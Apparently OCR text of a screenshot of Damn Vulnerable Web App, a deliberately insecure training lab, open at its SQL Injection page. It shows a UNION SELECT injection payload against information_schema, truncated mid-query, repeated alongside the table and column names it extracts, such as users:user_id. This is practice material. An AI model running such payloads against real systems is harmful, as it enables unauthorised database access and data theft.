 Apps Places Dec 17 20:00 4% 36% 0.0 kB 0.0 kB 76%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2CCONCAT%28table_name%2C%27%3A%2...
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: guestbook:comment_id
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: guestbook:comment
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: guestbook:name
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: users:user_id
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: users:first_name
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: users:last_name
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name:
Surname: users:user
ID: 1' UNION SELECT NULL,CONCAT(table_name,':',column_name) FROM information_schema.columns WHERE table_schema=
First name: